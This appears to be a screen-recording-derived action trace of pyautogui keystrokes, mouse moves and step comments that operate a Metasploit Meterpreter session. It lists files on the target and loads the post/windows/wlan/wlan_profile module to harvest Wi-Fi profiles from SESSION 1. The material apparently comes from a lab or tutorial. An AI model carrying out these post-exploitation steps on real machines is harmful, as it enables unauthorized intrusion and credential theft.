
# - List all Meterpreter commands with 'help', then show the 'search -h' usage options
pyautogui.write('help')

pyautogui.write('search -h')

# - Run 'search -f *.jpg' and scroll through the returned JPG file paths and sizes
pyautogui.write('search -f')

pyautogui.write('*')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(485, 517)

# - Background the session, search post/windows (~191 modules), and copy the wlan_profile module path
pyautogui.write('bg')

pyautogui.write('se')

pyautogui.moveTo(74, 403)

pyautogui.moveTo(295, 381)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.rightClick(94, 411)
pyautogui.write('use')

# - Run post/windows/wlan/wlan_profile on SESSION 1, finding no wireless interfaces, then list sessions
pyautogui.write('post/windows/wlan/wlan_profile')
